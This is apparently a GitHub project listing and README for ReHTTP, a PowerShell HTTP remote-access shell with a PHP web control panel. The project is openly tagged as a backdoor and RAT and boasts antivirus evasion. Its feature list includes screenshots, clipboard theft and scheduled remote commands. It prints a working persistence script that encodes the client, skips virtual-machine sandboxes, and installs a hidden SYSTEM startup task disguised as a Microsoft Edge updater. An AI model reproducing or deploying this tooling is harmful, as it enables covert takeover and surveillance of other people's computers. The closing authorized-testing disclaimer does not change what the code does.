https://github.com/jxroot/rehttp
Simple Powershell Http shell With WEB UI
https://github.com/jxroot/rehttp
backdoor c2 exploitation-framework hack javascript kali-linux penetration-testing pentest pentesting php post-exploitation powershell rat red-team termux
Last synced: 10 months ago
JSON representation
Simple Powershell Http shell With WEB UI
- Host: GitHub
- URL: https://github.com/jxroot/rehttp
- Owner: jxroot
- License: gpl-3.0
- Created: 2023-05-08T16:39:19.000Z (almost 3 years ago)
- Default Branch: master
- Last Pushed: 2025-03-28T22:58:57.000Z (11 months ago)
- Last Synced: 2025-05-07T20:16:52.566Z (10 months ago)
- Topics: backdoor, c2, exploitation-framework, hack, javascript, kali-linux, penetration-testing, pentest, pentesting, php, post-exploitation, powershell, rat, red-team, termux
- Language: PHP
- Homepage:
- Size: 938 KB
- Stars: 70
- Watchers: 1
- Forks: 8
- Open Issues: 0
-
Metadata Files:
- Readme: README.md
- License: LICENSE
Awesome Lists containing this project
README

ReHTTP
Simple Powershell Http shell With WEB UI

🤟 Main
- Client list
- System Info
- Client Status
- Set Label
- Remove Client
- Module
- Variable
- Event
💎 Shell

Run Powershell Command And You Can Add Command in Scheduled
- Shell Access
📟 Module



Run Powershell Code as Function Or Module
note : for use template edit $SERVER_URL in Code
- Add Module
- Edit Module
- Delete Module
- Beep Sound
- MessageBox
- Download Current Background
- Get System IdleTime
- Get System LastInput
- Get Public IP
- Get-Clipboard
- Set-Clipboard
- Screenshot
- OpenLink
--------------templates-----------------------
🧮 Variable


Run PHP Code as Variable And Use In PowerShell Script
- Add Variable
- Edit Variable
- Delete Variable
- random
--------------templates-----------------------
📜 History

if Your Client Break You Can Remove Last Command /:
- Show Command And Module
- Remove Command
- Re Execute Command
🪄 Event

Run Custom Command
- First Connection ( Init )
- Every Connection ( UP )
- Destroy ( Destroy )
🛠 Dependency
- PHP 5.4 And Higher
- Mysql
🦠 Antivirus
FUD Scan Time + Run Time :)
💿 Installation And Usage
1- Edit $SERVER_URL in Client.ps1
2- Run ps1 script
3- Create Database
git clone https://github.com/jxroot/ReHTTP.git
cd ReHTTP/Server/
php -S 127.0.0.1:8000

Triger Example For Client
$s = Get-Content client.ps1 | Out-String
$j = [PSCustomObject]@{
"Script" = [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($s))
} | ConvertTo-Json -Compress
$oneline = "[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(('" + $j + "' | ConvertFrom-Json).Script)) | iex"
$c = [convert]::ToBase64String([System.Text.encoding]::Unicode.GetBytes($oneline))
$template = '
$VM=get-wmiobject win32_computersystem |select -ExpandProperty Model
if(($VM -NotLike "*VMware*") -and ($VM -NotLike "VirtualBox")){
$action = New-ScheduledTaskAction -Execute "powershell.exe" -Argument " -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Encoded '+ $c + '"
$trigger = New-ScheduledTaskTrigger -AtStartup
$settings = New-ScheduledTaskSettingsSet -Hidden
$user = New-ScheduledTaskPrincipal -UserId "SYSTEM" -RunLevel Highest
Register-ScheduledTask -TaskName "MicrosoftEdgeUpdateTaskMachineUAS" -TaskPath "\" -Action $action -Settings $settings -Trigger $trigger -Principal $user
Start-ScheduledTask -TaskName "MicrosoftEdgeUpdateTaskMachineUAS"
}
'
New-Item -Path . -Name evil.ps1 -Value $template -Force
💻 Operating Systems Tested
- Windows 7
- Windows 10
- Windows 11
📹 YouTube Tutorials
🔱 Next Update
- fix ui bugs
- clean code
- add event for distroy
- add multi exec command for client
- upload and download module
- async command
- scheduled task ( Date )
- background task
- ui for system information and manage like hiorbit
- add file manager
- security (xss,csrf,rce,login page,...)
📧 Contact
## ⚠️ Legal & Ethical Disclaimer
🚨 This tool is developed strictly for educational and authorized security testing purposes only.
🔬 It is intended to help cybersecurity professionals, researchers, and enthusiasts understand post-exploitation, red teaming, and detection techniques in lab or controlled environments.
❌ Do NOT use this tool on any system or network without explicit permission. Unauthorized use may be illegal and unethical.
🛡 The author takes no responsibility for any misuse or damage caused by this project.
---
> Always hack responsibly. 💻🔐




